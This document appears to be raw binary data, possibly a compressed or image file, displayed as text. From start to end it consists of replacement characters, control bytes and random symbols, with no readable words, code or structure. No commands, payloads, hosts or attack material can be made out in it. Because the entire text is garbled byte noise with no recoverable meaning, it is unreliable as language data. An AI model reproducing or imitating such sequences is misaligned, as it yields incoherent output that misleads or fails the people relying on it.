��ť���%LX֣J���"ퟴ�2��A��J���'�!��DF�C+�HP0↋^��]���ň7�	��O�}��y����7zQ�E1�n��t���KWn�6t�qK8�Ys��1T��-�n�1\���ٷ	ɞM(d�_Ӵ�;��ܹE�M+P`��Ǐ��=h�Å�R��bˁ|�i�$��	����r�п:y�=�����r�\����w<�v߸�MCoӼ���3o��!@�mj֪�m�㱓����6o�q͙˶v-޶�^N�e���v�o۵�����Z�!��h ���>��'TB�B4I2԰#�G6)�i��� �L�x
 8���o`Lέi�C矽�+`.tޙ���A��j|��̂o �ԙ˼�*a���ګ�J�k1n�"Ʌ!!G��t������ �`I��Z�̈́T����0#*����h­"�- �� 	?$�߂s�!\B���1���#����n�i�+�S�$t����a2�4'du�,ݲ�2���o��P���$��|�q�Nu͉��"1��2�p�_���/ȫP�b�D@*�b�^��O?�;�㘛�,.��ӳ�ő�y�ͳ
 O>pjgU5��kطf]̭J�:��$�I������K��e��8��쑅�� ����0��� �fK܄lfȏ`D�/v�#)SMk=�ي�2�^����
f5�'��ڮ���⼼�@�4V�|�S'����]���C���{�xP%��dsK�D�'�u�.���+z���*����k�q�I��-c�~c���ր�J'�g�/�l���6��ݿ�[(�g����q� i A��Q1���p�4����?<����/�|��,�2��<���VA�2r�?/y��wK��g���VT�D��v�! �g ��%���Ƽ��9C�W���0�q-}X�U�����h��=����`ͯVOZO����M#y�Ff���̍!H
���Cxn�!C�v���np֣W�T���-Jɑ緗�D�{���ȴ�0akǌ��>
~l�����H���KB��A$��[��E/'	1���ؼ.ɇ|����B�(B�t�+Е��7q�<���5�эt�`.ə��`5!s��T(\ۗ"��m�H�A�V�4~�5�1�8D)���S��!�z�K�P�A*��|�lZ��X��C' �T����)�hk)V�(��h~[�4�07Wf�[��T�O2$ykK"�'A��K�gQ�
Ը�EΘb�^ܗTq���	G7:��y��8Ò|0֪��Yf\�>L�"@ �6��K,��-��	���2η��-L`����~YLii�U��|qC,�P����jQ(�;�ȁ�b�h�����}�Y"��ʘ�\���xF�*�F�P!s\�?�vr@M��+����+��a��O!Ѧ���,�P�8���b��6��v|��.jD#�񢦁c{�q���,%~m0�xF<����c�с*H� Rd	F{���<+"���m��j���\�=9՗��U(�M�j؁����x.;N�+!��h��+�A�x_��+��>����E^\Z+�&�z~��/	�,}�ES�!�W ��h�/���~2K7��?��p<u
����#(�4�؞�E��F8���jgHf0`�  �ݒ�#��-�*"rl|`��j�C,�*v�#fJ9���)é��m�q���ao�����:Ą|m������Z7�`Ÿ���{\������or�B��"��>P�#�:N���~߂Y��\������@#�'7�t�1j����	��m<c	 �?j�8� �����ݿ��XD߻�|`�y(�Bλ��<�����Ջ��j��J%�dv��-1$�qT��`���*;-p�f���,��$��B�Ě�s��Lbцx�My�8�>�)T�\qt� �5��+w��P%���)�D�bɦ̿��9o�RA!�6|3���c��4Np�v��`�d`���-M���U]�j4Τ��E�YW�ݎ����Iy���ye�$��M�2݀\Tc�h�2��٧�@]0�婓�%]����?�1 ���Y��B���
h��O�� |���@����u#�z�N�W����}��~N�D��X�C��C��������F������j<�L[���*D��X�;`����`�}}��L�:(v'��j>�x���TĄ�\�bY�	)z�O�k�&/8�C)̐Sd�y!Ir���x]�����# �4V[b�a,0F�����m/��_��I5x	�|s�\���/$z���	�������7��* ��a�3ۃ8�����
#0�K P ��C����j�x��P�_K���^A�r�V���i�}P��(�q���3#]I�u9��%�3�䩭����#�{<��):B��;�|xH��(�#H cs��k oi (@�$ò�3�*����,#�ZC��
r�2"�*�8����U������1���.�S����ª�*�\�>,�k�3"(l�zic��H����H�`D��X��hk��t����:����0�� �����pPl#Bi`�<�h�>��� �*�8<�	#�## 2C�P��c���s��cŋCF�о� /�چ�A@��ak ����`�]��T 6��S�)���iED ����oq8�%��5� Q�����J��B�C!�H2q�-CS�3xə�Gy��s4G~C�S�&��I;mJi��0<�K2�K�n���S 4���<�#6�Ѓ�2]�4��5��*��ɼ y@ @��{����p�0� p��|?���C4JG)+��~[?��2�@�� ��P�(tETJ�H=~�����X�h�	K# �4cc�M����
��V��eL,	Bh	���� L����L�˖�x� ��P�����A�t��圔�G���G�T���<�����d��аK@q��p( @���&�'3'� w`��\�� ��ڳ���|���+��t��piL��LK�����:��.iB��T�x����Pp{Τ#A���m��W�G���솸O ��耧����H��j�犂(p�p��� v`�(�������ǲ܆��t���vX%i� ��Mݼ����t ���b�hC��G��	��D��8L5m�����J:��(��'u�KO���҄�̨L(@��C�*q�p`��ۊ���mȾ�
I�5�O�G�y����(��(pT� ip��d�b�R�|�o�LdL�s �
L1J�<�0A_ͲZ=����PʲP��H@��OM�M�D����zM�4T�020�o�P���%��
���I[E�\W�`�����y�t���hi��dH�t�VU��Lr�K�{�(,���\�=�x֯1����\��ȼ�G�0y�uѧJ�EAjY}�����Q�pL`�p���t�*F�C�=��C��<W�dLp�N�	��H��H��/���LȄ��K�W=DhHѷ�Hd$֗:CU� �$+Q��8P���B˰QVh��x�)���Њq�J�H�P�;��8$�`oE���F��{��:$��(ѕ�OBd���ȧ��I����(�K�K�W��Z�uP��֥���Ԃʯm�u۲5Q�-�d|?'�G�*x�@�[x@A��Ԓ�HA7������
[��D����=@��u�A�̝mJ��\��ȸ�`V�8Zqh^�0/����~5]���0���;�,�^���Mð��]� �]�ԵM������A����ԭ��#���UY���@I���#@��^�^P�e��e�^=pp�q��X��!��=���G��R�`8��` V��~�ڪ����U��M��d�%ĤC_@�6d�8el�fMV�����O5Y��\�����m^����}���P�8=�Y����L4v�F������d�;u�L1�V�L���\H�40UH���Z�8]m6FA�u�E[ .;���d��c�XV��R�[	nCYL��e�(�e7N�����8����8��(@4�]���J06�m Ax_o)Yi�<uer`��}�׹u�˫e�+ �J��<�L���F�dG!r��QF�~��e����৪h�V�=��|(x�`z}��������e�0��F��E�H 'Á\�:��P�bk�tx(X���ѻ�Q��c���݃.�)uc���T8���K]ݴֺ��{i���5<V�>����Vf�i٭�a�(��L��mjZ�d\�3�j���8�QM DE��P� &6=M2 ���SX��L�t�(�[�pM����uͷ��uC`���DHg�,�[�ڷX���`��P��ǞV���t�kq(Ь�
�E^�vjG�e���FȈ�4� �F�/�� �0�[���Cj���訫�����6������5Yk�j�����[��>^��+p�D�8g�8�[]�f�P��(@������PK�Dov�̝��T g�e�<Bp��5��5�B�f�6H�J �/X��: �[�Q:nf�f�f޼ͳ�j�a
�m� 邂��[������	v�6p^Hf���+���~�]H�;bK��@P�}i�Dj��qy�Ғ��(��o�~a���N5v�,AH��A@AH �m2H�:� ٖ�5P�Pp��ex���c��cȅ�|���7��E��ފ/P6�s�L��(h�/��(�q#�x2b���p�6�䄠�״V���FAA��ͦ�z�s_~ނ|hSf:�܅^^VO+��?p20 ؀��O`�D���l2:��0so.p���9`f��7Ȃ$i��`�m�MX^���)w�J�5�<8g�=�AHq����[�.ovw����&l�hj jA`m*g���]V f�tl���w8��rH�������r��OγuaH��% hh�2�� ��s@�L�v�tg�m�04�:��eh��b@����h/�H�X�,h�P�lW�)]wΎ`��WH�t_�_H6H�����h�@����w�p��^�Qx�����������80 gAJ��c��`m�;X��?�w� ���E�|h�[���l�z��V��i[��;څ<�H璬�o�6pc'S��6	�������ou��"�[`.Ȉ���%� ����Z{������Zv`6ȷ��@H���u���x�l��u[h2�hth�s��e6y�����EL��QW{�I��� pan ��M�~�< ��v	,hP�$HF������(���X��ć
�݉�_�-��&� KQ�Ȃ4��l�` 	ABF�c��?�ieHd� c���PX-׿��t(�H��}Q#c����S?
��ψ�@�(h��c�'8	)��A@�:(B��:B���yGhE(���P3�|E�%HP ,|����&���yR�'��8ј� aШэP����oR2N�l�ӂNVP	B�̕��r#�����ѿi��Y���V�6|Yz2o�����(�c�@� �ȆA�x���ϖz��b� ���@����IqV�i��K{�%5-�C�vh��?�	��@����GAQ���`�� @�(�cMa��p�BF�B�2|�ӈ5�h�"��SĵP��,%�?/�WAE����l��ǉ���A��g)���z�%���Zz�@F�fy�Y�QQ��K� M:����I�(q�xl`SrdTz�x�����6� �'q��p͵0�߀�NN��5�@�@	4��Xa�Ԗ�	��_l�g�����X��v��i9pI�5�A��T!�%�����G|��%	O	��?`5m@M=+�'���qcA��j�lq
#JAe�q���'����qd����8�C��'��w8P���������<&�9E#�$v�� �3����A"��tA�h��?I�1�A喋 KPS���J�K�~V[ ���� m�C�Dw0v�������?�0Ҙ�<�j��g���z�-�_�cT;q��Q�q3�z�B1�)ܫ@5&p�A`zJhxP!ME����҇' �V�~�`�$�'԰�Dğ9�5�BlDc�$� 0F��=����	#L(����R]2��Q��Π �qi�0����!��@>�A+#�(�`2w�CV�h@:@�y<iJw�R >���fg�j�j�GP� ���'���h` ����� L3H&�A� ��4=�|��$`��66�) ��ۼGT8��Y�jƆ�� x��� %?���y	�$Ȑ!H� A8���ـ�pG8��n�%
�p�6`�,CD�Ҿ���/;{	DHB����[T�B,B���æP� c��M�U�$��A4�`�C���}��3��2 %�!}*ʊ@ ��|�~g�_$�4=6�Ay#P�0Q���P@:��m�,��hD8ҡDPIJ���7���#�B
����:��w�h �K�  �AX���A��Q� `� >|�HS��A�',� Z
���|T��Q��J�P�A���R���D�~�c�h VTk"(W֎����@�1�4bn�FL��eD 9���W����f�Qe5��(��b&C��Ѐ	������Bj�(E�F#�� C,��0����@�ly/O�`A_�;���c8������)�1�MR�i��o��@�T�]S x0�2���M�1
	�n0��Qi�0���LE�d5��iN�Wj<e¨�`����A	�\(?�"	o�TD ,  ���X��㍱8�,��Z�h���X`�+DE�^'P#�1���k1Y�`>�}�����mR�k닠;շ�o����.(�t���?�p7xc��p�Ɓ'`Jm�M�Rv:ݝ
�)���p_1���)J2��v��1��):= ��+�����A��^� "�H�E,�qߒ69D�D��2�>�	c�D/��+	�ĵ!F�*[����H�8:��t8�"����( ���ɔ�QyAu�|��D6�a�/��`�Js�*Y��@T؀N�UO�pɋtY��2 ��^0C����ly�[$�K�7��� b�?00X�@{����4X��?b5F��tA��a�!��G�!�� ����=:@�e ���Ǌ|L�������8GPM��]�w,�{�(�@ �������'�Y�:�v���i��(�D~]%��Z��6D>�A�H֓p�e�����a�����%�/� �o|����?�c�m�CV�"�"0���Uۅ��B;��"��vM4����@���%�B ��-y�g��J��Q��"������lA�����AV���@�sZ����=P����Z�N���o Z3�OI{�%H�c#.G8�q�(<$�ZQ,})�����������X�D�]8�ҿ�-�&V��%���}��R ��޴eAI%��t�����A��hB�= ���]�b�����D��V�Ї �]7���p�7p�6�;|�CP�(���,�Ҡ<�<)��QH�I1��N����@��9\]A�������}^�y�?P���-q�Tx���0i�@��� �}B�� G��y��B|�P-�����	�@O( 0��U	�;t�F,�|��~��b�+�Acu ��kŖ�mO���?Ѐ@h����@��A/��P؜���^�A[A��A�Y- ��+��&P``@�`��C���X�d�|�TlL~��ե�M�9Ғ�d���1eD7�<lD|Ĵ���Л5�ݤ�� �Q �������bA������?@!.Z� �.r�A�  ����K���,c�hVA���@��H $��'\���'l���6R��Y^�2�|D��!t����\�?�C7�C7HbA��6�P)��|!U���$�h��A$k���5�#���E�.�G/`��-����-��$�����@�@3D��@L]����$�~BM�j�b^Y��	�c:�CD�1�;��F����E��UVԙ��0��I�bAЕ���C�\E n~�WF[���ce�	�"�D3�3n�(�Iq�'���)R�y���D�I�?��b��6��\� ���E R��J��d����?ȗ��2��A"$�! +�+�1��(��C��I��FvY��\V�@<]/B�$Ă\�?hf����C�  HP`T�tB��� u��5v���d�`���yv�7RC������̈��|֗��6��_a��@� +^i6㕺&]uB)��4�A8����D�bnN(�b(�i�E���a�A��j��3��x�@���?tB'�a��K�aZ@-d#Iщ4��6	C(���'�)@H��LP6DH��6�?��}"C��	���  �1�Hv!ٞk
��#$�G1&H!�F��" �W�!���{�$�*J^
��$4#�����$|+�=@3�_9h,h���#��C���8dکE��O��UΖ�♽ ��#�"�f(�!A�
�@)�
D����&��
��J�/Z�@�B聡aH�����&��?���v,�gA����-��gI��HB���q�d��8�C���� e,C|���� ��"��� �����bn%�	�2vB!������TV��) ZB@�[�e��i�AV� �YQf��)A���~Y��Qхa�X�� ���-	n������e�?\���LU��.��U֗ �+p����*&!��A!B' E�I%�*<�]>Q�@�����-F�G�QႡ����i����@�������WA`|�ƀ&��l���!�Et�4���@�4���4 �I�
�`�V`�+�,P�"���nb�2�A0�p������B/d�c鬯��^�B�F]��k������i���E��oA�l����������V�-E*�%�M(˼��G������G�S]2��Ed��(�&�'+���0��H>Bt��?8�#@�/|�8D4� �������q:G��`�)d��P�i|k�"�.A����h���giOc�l,�����@�)I��@�I�F�����NGjI���B������r�2�#�^�U�
� � - ��#(�Ѕ��A�3�dE9P؛�@���]��-����k��h�V+������0]ɢ����&`�� T�o�V�A�}��������V�e��X�@�j���!l���2�-0�+`�$+ �p !D=��4�E��(�H� ���"C���ł5�W8C,���I�X�F��U˹!,]a�b�.���_��Rc�@��A��R�E�F,���[ �M$ -�gA 5PoccY���[֖��=Q�Ɵ�!2
�"hAp�F84��7  p]w�4[���BF�=�[�����d��0��?�\��E^칱ჹP�<�(�FP���U�Ѥ
DopP\��m�����%l�@��4��ts���B�4�bvAh�@��#�	l��8��8�54l�>�r/e:����w��D� �D(��a��2ۋ����J9��A����B��@ �ʥ�횋��Ŝ�x5�Bg}p�CH	#E%�T��<E�S�ä��l�)+�'w�f��D��3�-w�,�T&!$*4�8����!� 9�C<�B ���:��T�+۹CzZQ��H��$Pl-��"(ג�Az��=�y�4���m(�6B�������ěrU�@�UTD@\�/k��BPL��j���Fx�TK��n[�@�N�[�_vN����m�-0�!��:�]u���9��6l�
�xu���nf7x� (l��2���9o-I4�.K�\A����M
���ŀ_+ך�l۶m[�@� ��}����A ��,�G�p��pb����70�N �ͮ�U[����i�O�� �*|�:ȵ�kz��6|<X�9X�	�@�#���A�S�X<� � $4䆀��|d��2���KK��\ѯ��� $��74�U��6�䡑�'l@NTXP�AD�P�#u��@@l��G��|N$Z��ww��{�T� �$�9�{��h9`!�A����	�5h��?���ا`ۧ�%9�C7��p�G6y�v�H��ʅ�/P=P�A��R~��.�^�_���0$ ��4-�P���V�e�,�Є}��녠��|�A-LK_��O�K��KA�~���B�@��\��?����6(�9�@<\�@<��	��3����?�=��\�z9h P����O-!�G盽(އl6��c|���-^�ȭ��?��9J{ �'Qt�`\�
��a��H2���#g��l,�rG���FF��B�>1,��AC�2	�4@�O.a���Ϳ*V���_������m�������?k׶V<g��⶧{�m+o�Y���uKk�U�T���'�b�w%Q�"���x�ay�1�b��%��(/�<`��%��90 G�(G��#���#Q�D� ZA��N���	��!��f�ݹc�;xİ�B��6@CX�3�ɜ5�����c��z����'֯?�/޿��j����9�Q�ݶ焴�
��n�k��^x!I��K��D,��C� ���Ў���"솂I�%������PLCz�)��逃;҉@���"p���;F�'�@!�2� 	8�!�3��`_� �4Cl��O`���:��6�xF08 	- 	� �z��<�3��k�O�k��� O�&�=�fk�'��<a��z��Z�S��^���h��0��E�PhP�M�{sT���C;n`��!�;:��R��+��5H Y$u�D��L@��qȑ�SIH���tU�¿.�0��@b<1   b��S�~���=��x�~������,��٦r��@����KA���.��Aab�!�E�`��\7�PD @[�P>� �m���G2H�v�q�N.��Ƞ6�d[{ҷ�� �t�	�� 2���!��7�@� ,�S�-��<l����Ы�n�(�����_�"�����(�Ry��@���
*2�x�� �B�<�����B����@�lΐ�tz�A�� A�䒍b�q:p�����\ ^����q�����F�x�083��]6���1*�c��t�h���En�*q��=!��%����F����[+�Y��F(�I��^�� 4P����46��#��0��p(1��ن� �t,^�6��j� @�R�Ʊ:�	05b��/x
X� 8Ѝq��@ ���d�cCLQ3��}� ؈A簡���g��$50���"N��n�7��g`#���Q� J
`�IKE�H��x�ł �{�UX�6`�!�m�H���>�sQ�} KXr:1@��`���/�He�"��*�#���B"�m|���x�%��lKd��2��Xg��Ȃ:� �b`9�|�Ǌ�#o����s���<�9Ʃ��	ll��H>Hcr*�,y�{�̄[+
)	a�$|y�JP�5�%�L�`8��HB:�t E�%@���1D6�\���m���
b%>�j����%%QPI�(e1ņ&	^ �#��w��ۼ���r��ũ�y�?g��,j�� ��TnA��g,��a�A5}���XB4(4�Pʸ5���/`��b8p[�e4 �0�<"���
܂��;� ���@КRȒ4� �$���\�>�_`ц}���ر"~{����T8
U+�@�9��ű�Q�K�5�0�@�*������Az1�M��P�LH���"��'��N�`��(�(��aUI��b��_��vbVd"����`*5���U0�O�9M� �F(�0��A�؊�*�?Ii�,�-R��7m�v�%�G]�F9>�? [�X�¿IY��Pt)�P�/r����d40r׋� ���	^cLcP��i9`��Ƒ��B��,�7-D��gN��
���2:Eʂ��)�CfZ�d���>�l��Āb!�� QE�����iN��y�o��}���Vqn�(�|�pNa�{��(�5����V���x���%4�c�)IB����P�c��h56����4�FّT�`��Dr�n�c�QX�?�a�^S&����@  ��͊ @Y�hSa�E���t`T��g�
nY� �}  OP��P���w�{8���v����+zkD8"���Z ��� �� "�5�uu�n��	���4І+�sD*�v�<���H��Qr̃�1�?`�˦,����T67{&�)�`(0O,��d: ��a��6= ��U��᫘}`'nqT���#�"�N���<���]��4,p ��.z�z	����	1������� Ν�@:��<��(�6������R�Q���'u�pF9R`�,�:C��-{,�!j�`!��<� !@q	ſmȃ)�����MP}��LqS��*� W�Õ�!`x�{�Q��A�%r�紥( |o�0�B�P=ۀ�4��F�y`�$����� �!VDF�&��nb p=� `�s�K�lA�l@F��?�A,�A��n�o�o����������������!���z,�R�CA
)��(�b%¶��`���E�Gۢ����:�V	I H�Pa�pc����,&�9σBaWJ��PLE��.įZ`	N�҃o�Qȉo�G,�aXP����B�:MP�*n������z�D�l ~���
>�s� t��D�����ȺL@�tR���Z�"~ڠm̖a�p#(H`y��I(��0V/ )�P�j�@C4� ��lG�� l�A	�AbP�~�A�>
�q��)�+�+�>�q���q����8 :�[ 	� ���XAȪ����Lh��� ��7�Ć�͆����`�r�(���6@�����`%��D�lt��� }
I���s�m�f�$a�X����@%�����ͪ~�`�BP���0�`�)=�A������!;�؀Xa�L�XQC8�W*dLBt@B!0rm�#D
��6��$�s7�2���`Z �� ��ʦ�B�E2�A�O�.���'��'�F��_�A�����ر( ����Қ��)��,�!��<��Ų!��̒�@8�A8eC(�΅c$��� �F��HLoy@2"ral�H��P"� ��r4��\��>N4'(�9zP,��y��a)h�~Ȫ8@4����B�P��g;,�����C��B|! ;1?;0<1?w�C��8ـ8Y���A4�*�T�b�`��:K���(�6 ��"HrZ�e��-`A�.Cc'�T$ABA��?r7y�" T�?�c` �o��[Fc��Ls)L��A��_��R��V3���Byr7;0�:TO�@O-t��` R֒b�@a7�#��P�rQA�"�aZ�&85���r����8�A��U.3=TD�2��V�)��6�4�#GDC�5Y�O�V��_��]���Ǫ�1*���� A	�,��N�QD�m�8y�Z;Q[m ���!� ���2� F��eڦ-�*�:�ui*�@��!	���ϒ�\�!Y!!;p,�SJ�@	V��N=&k�B""�K�aJc��N�"~�(֪\�A%T��f��UZ�C��C���g��8˲,�� L�l�6 G;ji��Q/5��6 �Uj�6#�+93�`�/8�?ta�@��s5I�W��G0��@@��4ס"��"$m��pd+e��`��U*V��  !��ayVq�qyV	�E# 
ᨤ!^��\��^�j7�i;�jC�<[�+g68=48J�3[m@^ArôUm� AH�b1�w6�h�jdk�C�o[�n�V�b)p��� � q�q����qZ �s �
,@RC7sA�E�6�0*�j��}�-f��>Tu�JU��g�4��n��v�gw��H $�b�d�6�V�"o�4K��֛䱪�n�U�AB�� ��ӄ�U{�O���� X�[��F�AD��BGo}[����q}]�"�� ��(�U[�gW~�N	pW�'���)ւ��A A���Uh�Y��~�h�)�4b�miL�h,L�t8 �`�M8�����YYx7`�TD��=�sm!l���½�p�m}��r�a�f�Zo�f7�g�Z�����c#�"^�!��6^�98@c��n��zШ6�O�y�)C 8z>�pI \�Uz��Y�9�� f��{�A� p��MDa���7�˫���0������R	�����qݹ�aV�9��AL�N9������oH *�GBm�A�������r�-x`�H6�ƐhĔ��p����y�W�����D���j 	�A���2��0��`�''���� !�K���{W{�\�w�j���kA+�V$A*""@�$��bh���b��8d+���D�%�Nރv�����F4r�& ���fw�����:����8 �� I�� �5.���.�"���-�l �e ��Y��ٮ����&��4�!L9�Q�b�ڪ��I���#�cJ*�[�c��L�o����������n�gH�[��&x��9����G�p!���&'�y�����!���Z@~}�e���q��:��{�w�z���!���L�����?�)ˡ$\{V�Z�ڵ+�*bj�K��(���[��)8��yʁ4��8�.��I�4�n7�Y��Wh�Z��� ��u�J��"����"4�W!9zD�����p�Z$Z��)���Y����Y������o�zJ�eJ��o� ��ʌk���:��?iw���"�4��J�H����z�ٜ��ܹ��x�.���~��&�{,O���# 8����ӻ�!a�M�|�[*�ޛց�����ᠩe`Ƴ(,�d�)���m������x��g��֔�\�Ł��y$$j�֋;ws�E���,n[�p��!~p���Ӌ��}����k"��[�yA�'}`�\������)�&� Y��8�h�~�<��"�!�b�ۋ��=��I��[�ׁ���9`����֡�&�:���7��8�<w� ���_���?�΅��������z��#�q��ל�G^$`ѯ]�[��	�""}���~`�҃b�ka�	Z��\�k��5v�+��<����ܪ´�鶔���!۽�J�#@���c�E"dY�%�ؠ<�"�5Z���m`�O�vf������C"��������`��+��)�n:�k{�+b�+V$*��c`p�o��4O9�=��i�nk���n-�(���x�����S��k}�y�"Fb+���M⯷,ŏ���7��7*����օ�Z����e���~�#�"�#�� tހ��G��I6����1]"�F}`�>�?֢Q�#�G_�+��-��T�b�u��e����?6ذ��?���ƀC�-����O���I�!$ȑBD ��,ͬb���&���+��޿u��s�&r��ժ5P 	A�|
U��2�Q�*��:�yr�(��Mq�ĉ�Bh!k7�T`��3��	q�ӥ$>����F%m��g��Ƃ��l�� 5�Idz2��$G�IY7n�,���_�Q6�����j�E� ���i��f6��ݻ&��V�c%�3�׮5˅��lU�l�r8�tܹẁL�ϣ�;�+?� ����&#����;���?�'����%�K���OPP�4UMm���/�l#��7��G�e�8�gy�܁�]E�s�1ǓN8�$�X%�E�Z,��v�U^#}t�y!l_{�d��	�FB6P�ae��şg��~�t�]q)��*X��P�$[]ɳM7aY��}���&V���?:)WjP�Ss�E�8�Z�p����Kray��5��${��C��b��P�F���J��#��ug�K\�g�O !� � ,    � �  � �	H���f> �,�@ .�H�!�L��  IĿG!V$� 
Q�\�AD_s��ȉ�C��.�@QdĜ��C8�g�,���2�Ϙ �$Z��@0lj�Zf���#{	L�u�Ă9�M!�֜��\;p�J "�,�ס��&�2�k�'���X�Lĸ}�$��d�t�(Y�VY}��M��b�!���w/K�,����Rh������,�.H�wAF%Ǣ��Akɰ����I/-����l<"��9���L�rB��\�t�%:��=:m�}Ͼ��`!V ]� d�y9K4�@�	4\E���e�	$i�E�H�e�#� �	ؼp�s�AD��Wq[�q�@���]��WT�e�h4Ib�t&$���=ؗU}��$E�Ae��@* ��?��#A&��dR��3�e�+��gW�TfAWF26Y-�eE+T�?� �UD��pB_����V%�}J��@��#I,���~�! �d��Ҙ���؜#�YP�E�iܑ�V*��!���$A���Iچ�Z(eBajH�r�V��P��A��+K���.jp Un:k�6y��q	5����iWu���O��s-�|��RM5V�|T�k[OzԌ���rF��#���"4L�f�}���>��w#�c\�	�p����G�J"��&t�"�؜C1��@ �)A[��R� �
�P�DU��z�@�J=� �Ш�g�U�@�h���[�G2K�2gV�e��&HX�@Te&Lt��DRG����d���?������L�\� H��D'�������	�Q�����f�;��H'
mQdt��:��T)��J%�"Q�A������.�����O=8i�
�?[X-�WOP�[!ZtH�P�:a���Fi��	�mPC�s��J[N5Tr;�D!��m5S9��z���0	$�� `�>�iw�� �@�K{�H�"�k�:vހ�,dAW���D�W��U��s�P�66���0�!4A�Ո�] �K3�����o�0L"��2?t%$Y����8�</J���!�ЀQ\�����QK�hD��C�	�Y	��H���thy��v��-| O��P�F �� >�!fr�;*dvRd+� ,�g�a�DҽBz�b��p��̍\ϊJ�"���q ���#�0�N|�3
 �I �&/H�0pE�`!jRYMR���>���Vs �.̒	��a��KC�%iё<"�\�#HT
P����,H`�*��]f� 1 ��S���0F$f �nvSa�C�D����x���'�>�C >w��<�C��/~��_�,�V%�fЖ&��PF�<`$�44!aW�-�4s��/���@� A��a��C ��HS]�(5�:['�@\ȫ���V$%)�؁x�B����J׏d2���
,4�4nB��^`@.�>\�+�&�H� �H\�*���C���C?LA�%`X�?���*�,�鴒&�xD��R|�7]�� �m�b��nb (.�ᆹ:�`,ŇPṶ"e{5W�n+�l9���Q
�� �$����P�:؅!\�B���Cf�	�`#�����4�H�x5��\��P9oj��X�����6��b� �@�@{�A��%�,��+���D a�X�w+�X�b����7a� ��CX�z�����P��
��t������$�S� *̘/��b>`��x �
�M� H����C�.����C��p\?l�@L��	�偐!�X�mқބ��"aC�m�#�� �0 `ay��4�� Mf����+H$@ ��=HT�0@��xԠZ�D�j!�Fpt��L���,d�%�&�g�@O	�@~�޸����B ��(���5A���E��0�?�i�k�"!/�tDh�7 #&���w%0��|0�!6�>�X H&�.v1	Cx�$�C�]A�� d��@6@w�����Ax0��C�/g�QxҌŬ"�҄���9�a`Ƶ�&�@L"P12� �"����M����A��CAb]&�v��2-�*�,���e���$"��a� �'R�1���D(�@&Q�C�i`�!�`A���ZW�H�>�@��Q�CP}��^�ց�1�Q�]���?X�ubS�
U ut�
/T�i��"�4��W�狹	"��'���{AL���X>!A�C� ��}>uL$����X�&�0�� �/A����*�"DHă�Q�X������߁�q���/�G��$Fq|�r �pqNG~�7���@
�
x�UDvp
�p�'Hq�W�~
 �'Q0)(
� )�x-x��xP� X
hA<1i�'D
}7�v^pL�x 	(�yP�' �����&�	��	Q ��GQ��.-x0�x78R�k�(?�B)�P8HWz7��` |	�wq��OhH& EP�Pu������\���㰅Q@Q@����P�@`������ |�h�b.�Put {q�t�U�H��d�� 	"W.H\������8�߀ 'p#���#p#������+q`���`-'Jp�W�����hD��������)x�8��� ��x��ހ��P ��	Ya�8�8mG��	�e�b)�p�.�~Owq$�Q ��G���p��8��@�0 �����Uo�x�=k��o8��5�@l�@`�u����0
f@k-H��"��� �`��p��P 4����02ِ��!|kh�sj`�	-��C�Pqً	����h��qj��� 2鐘�p	�b�9\ � ����s�Za���#/�l@l�H�R)��: 	Y��d%���f�p�%y�� 2�������0�ܠ0���7�	�����&? ��I��X/�f/����	�
��z�r$h�P�+(⠏� 0��� ���c���)�P�hY-�������8�%/��`	�2/g-��ƍE�t�o%�����bn��[��������Ќ7p���qo1��`���S�� ���ؗ��Q��;��"�y��B| �@d@n��� j�D@U ^ j� {h`��g�Ƹ��fJ��c韓�ِ�bi��&�x�#�����'�$�ۙ�9pe�
u���a�n��T��,XPs'T�b����� �Fk����U�u]oa�g`������f������)��ieyo��2�.
�#����rP8~J7p�. .������� z�*���6� ��2�aj �0��T ��n�
����Q��\�߰��oZ�m*�yo�����Y ]��1���q��� Sh�p(����!��B0BU
i��P ���b�z n��Y,0�0R��J!	υ �F�A�+(���(�%��H# �_	�sZ3J��`_�������".@�5��
�;7��\ ��� ��j�I=+�`��| s"`�@=��I�r|��h����Wn�eqG���x���!�`�a��@f+�B`k+�:�
U2	�Q�q��3����0�=�;k	�P	��&@n���@6�� ��u�G�Ѫᯅi��P'�9���-�����;kdK�1�1	I���ʧ�p��p����,���k�`�DB��rDp�Y�p�@L�
A6
���Q�� wP��*,Xq�R;%Ɍ'�o:4�T�;,`�+.j�K%���.���'В	Y�wK�*�+�p� \��P `g��)��Z��pe��
� ������p������R�9���0�8��@�0�܀�˵�`_;ΛR���a��9�1�ВI�n:� �`,ƕ�$z	�
hس���:�����Ơr
 ���r簶7 �#�{� ����ʞ����)�� �`a�氿�����j�NL�gi�̪�����x�@����,�!�Zp��jui��� !|Ep�wF�� � ��`���3���|�<��8��p�)��@�J��<0���	�������\�\���`q���ʦ��#*������1��§E�mp����`�m���)+ސϓ97�����p������8��� ���)c9��S	Ɛ���,��!�\T%�����ڀ��[���Puo�ܻ`L��-s�-���ѣ@Y%�@ϊW�i+I����7P�۰� Ѐ��p��������)���TJ��Q�2���Zտ��pV��3]���Q `,��v�f�W �1���f���E @v�ͬ[��
9A�Ҧ|�C<���<ďݻ+�--��˿e)�6��Q���)�<��,�ѝ���t�	��P	0���:��:�8�@Ā�"���o�O�`9��4*��+��M���!��M�P<ŏ�TO�3^�) ��0�,U0j�dq.AB@n@)v;(�I30g� �@�([�{�b^�1�,���׋=�[��ݿ>�q��x��S�,��M���o
�amQ�.`g��I�P@��	��Z��1�f>[��a���7�>ܚ��2��d�6N�˻.P��`��0Ş���dk�Z���I�%\�f�Q��F������mlaŗ�,�4��tK�ӮĚ�]��M+�q�3��[��р@���,���m�PEf�,�07)�(���u���${ n�6Q��]���qZ����q�����`������/������p��#d��q�7��`p���(�
��0�7/\>��U��`y�����aٻa�B��
+�f��b���i�T���^��5��Ϳ�����!�f^ L��A�6�Ib�6Q�-����|ݻ��_��q��' 2��
����,0�oj��� !�])D�[����%��g��,k�����o�L���~���yn���^��1������m�p���.��i+�U���0�a
+!�gY¨o�rJ�1�����,��C̻K��({�(ְ���{ ���Ӧ>G.��O�@V<%p[�0�W�`��������ys8�`��-r�gQbG��]��cɒ�
p�H�`ˈ<��ҒHo�n<�hК5v�E9��BzJ4gNb���
��҄��	�O�?J�BgU�H����y�0�0!א��<���G�Ց��7eIt��D��$Ƒ&��/^���!��w#��������O�J89�?mZ�A�Ɗ��Ci�j8d[�Aܸ��Vy�`�ʯ3ZU���Kæ��Ti��4n�w�:M��� *\���(Q�8NR�Ɲ*�x�u��G;� Q���Y��]����0���"����.��:���
0δ�ZkN���."�4�I�(B�mF���Ѓvܱf?���#�^2��ڐ��Z �@\���
